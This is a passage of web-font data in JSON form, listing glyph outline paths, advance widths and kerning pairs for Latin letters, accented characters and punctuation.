"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"145,-256r31,0r2,256r-28,0v-2,-9,0,-22,-3,-30v-32,62,-133,31,-133,-55v0,-86,90,-120,131,-67r0,-104xm97,-22v35,1,48,-34,48,-81v0,-31,-19,-50,-47,-50v-33,0,-52,29,-52,67v0,35,17,64,51,64xm217,-259v29,16,-3,97,-24,61v13,-9,19,-45,1,-56","w":206,"k":{"\u0140":-20,"\u013c":-20,"\u013e":-20,"\u013a":-20,"\u0137":-20,"\u0125":-20,"\u0127":-20,"\u0142":-20,"\u201d":-2,"l":-20,"k":-20,"h":-20,"b":-20,"\u2019":-2,",":4,".":4,"\u2026":4}},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm125,-259v-10,0,-17,-8,-17,-18v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-8,18,-18,18","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm43,-260v-10,0,-17,-8,-17,-18v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-8,18,-18,18","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"228,36r-108,-32v-58,-2,-107,-45,-107,-123v0,-78,47,-128,113,-128v66,0,109,51,109,123v0,65,-32,99,-69,118v24,6,50,11,71,15xm124,-22v50,0,78,-45,78,-100v0,-49,-26,-99,-77,-99v-53,0,-79,48,-79,101v0,52,28,98,78,98","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"58,-147v56,-6,99,17,103,71v5,69,-93,99,-146,66r8,-25v31,22,110,16,106,-37v7,-41,-52,-59,-100,-50r15,-112r112,0r0,27r-89,0"},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm0,-284r86,0r0,20r-86,0r0,-20","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42xm107,-257r-24,0r-38,-41r27,0v8,8,15,18,24,25r22,-25r26,0","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"85,0r-1,-204r-40,21r-7,-24v25,-10,40,-31,79,-27r0,234r-31,0"},{"d":"115,0r-34,0r-80,-243r34,0r65,211v17,-69,46,-144,68,-211r34,0","w":200,"k":{"\u012d":6,"\u00ef":6,"\u00c6":21,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":8,"\u0134":8,"V":-6,"W":-6,"\u0174":-6,"A":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00f8":12,"\u0153":12,"\u00e7":12,"\u00e9":12,"\u00ea":12,"\u00eb":12,"\u00e8":12,"\u00f3":12,"\u00f4":12,"\u00f6":12,"\u00f2":12,"\u00f5":12,"\u0111":12,"\u0107":12,"\u010d":12,"\u0109":12,"\u010b":12,"\u010f":12,"\u0115":12,"\u011b":12,"\u0117":12,"\u0113":12,"\u0119":12,"\u014f":12,"\u0151":12,"\u014d":12,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,":":6,";":6,"\u00bb":4,"\u00ab":9,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":-20,"]":-20,"}":-20,"\"":-7,"'":-7,"\u2018":-3,"\u201c":-3,"\u2019":-10,"\u201d":-10,",":20,".":20,"\u2026":20}},{"d":"108,0v-40,13,-75,-6,-75,-55r0,-95r-27,0r0,-24r27,0r0,-33r31,-9r0,42r46,0r0,24r-46,0r0,94v-3,31,19,38,43,32","w":119,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,"\u2019":-8,"\u201d":-8,",":1,".":1,"\u2026":1}},{"d":"145,71r-1,-98v-34,58,-130,28,-130,-57v0,-96,94,-119,133,-64r1,-26r30,0r-2,245r-31,0xm97,-21v37,0,48,-36,48,-83v0,-30,-19,-49,-47,-49v-33,0,-52,28,-52,67v0,35,16,65,51,65","w":202,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"144,0r-30,0r0,-64r-109,0r0,-21r105,-149r34,0r0,145r33,0r0,25r-33,0r0,64xm114,-89r0,-114v-22,44,-50,75,-77,114r77,0"},{"d":"7,-247r66,0r0,287r-66,0r0,-19r41,0r0,-248r-41,0r0,-20","w":102},{"d":"82,-178v96,2,57,98,70,178v-18,-2,-21,21,-23,35v-3,19,21,21,33,14r5,17v-23,15,-62,10,-62,-22v0,-27,27,-41,14,-66v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31","w":173},{"d":"297,-82r-119,0v-4,61,64,72,105,51r6,23v-45,22,-106,15,-127,-29v-36,73,-148,42,-148,-49v0,-94,116,-124,149,-50v13,-28,37,-42,64,-42v61,0,72,52,70,96xm97,-154v-74,2,-62,134,1,134v31,0,51,-27,51,-67v0,-33,-16,-67,-52,-67xm178,-104r89,0v0,-19,-7,-51,-42,-51v-31,0,-45,29,-47,51","w":310,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30xm78,-249r35,0r-44,51r-23,0","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0xm117,-298r38,0r-46,42r-25,0","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"164,0r-136,0r0,-97r-30,22r0,-24r30,-22r0,-122r32,0r0,100r48,-34r0,24r-48,35r0,92r104,0r0,26","w":171,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm49,-249r34,0r32,51r-22,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"150,-238r0,26v-62,-1,-101,39,-105,85v34,-49,128,-27,128,48v0,43,-29,83,-78,83v-50,0,-83,-39,-83,-100v0,-89,51,-139,138,-142xm141,-77v0,-66,-97,-70,-97,-11v0,39,18,67,51,67v27,0,46,-23,46,-56"},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"180,-69v0,70,-85,76,-153,68r0,-238v57,-10,144,-11,144,55v0,25,-18,43,-41,54v23,5,50,25,50,61xm59,-218r0,78v42,4,80,-8,80,-41v0,-38,-46,-43,-80,-37xm59,-116r0,92v40,6,89,-1,88,-45v0,-42,-42,-50,-88,-47","w":195,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"V":-1,"W":-1,"\u0174":-1,"Y":5,"\u00dd":5,"\u0178":5,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":-3,"\u201d":-3,",":5,".":5,"\u2026":5}},{"d":"35,4r0,-26v59,3,99,-34,104,-86v-36,49,-124,20,-124,-47v0,-44,32,-83,80,-83v95,0,90,167,37,208v-27,21,-56,34,-97,34xm46,-157v0,60,94,67,94,14v0,-40,-15,-71,-48,-71v-27,0,-46,24,-46,57"},{"d":"117,-43v36,0,47,-52,52,-89v-40,-13,-76,21,-75,62v0,16,7,27,23,27xm183,8r6,15v-78,40,-174,-3,-174,-98v0,-74,52,-138,132,-138v63,0,104,44,104,104v0,54,-30,86,-63,86v-14,0,-28,-10,-27,-32r-2,0v-20,43,-87,45,-89,-14v-2,-58,63,-103,124,-78r-13,66v-5,27,-1,40,11,40v18,1,39,-25,39,-66v0,-53,-31,-90,-87,-90v-59,0,-108,47,-108,120v0,82,81,120,147,85","w":265},{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm161,-294v3,49,-42,32,-63,21v-6,0,-8,6,-9,16r-17,0v-2,-49,38,-37,63,-23v5,0,9,-2,10,-14r16,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"191,-106r0,20r-167,86r0,-25r142,-71r-142,-71r0,-25","w":214},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm156,-294v3,49,-42,32,-63,21v-6,0,-8,6,-9,16r-17,0v-2,-49,38,-37,63,-23v5,0,9,-2,10,-14r16,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3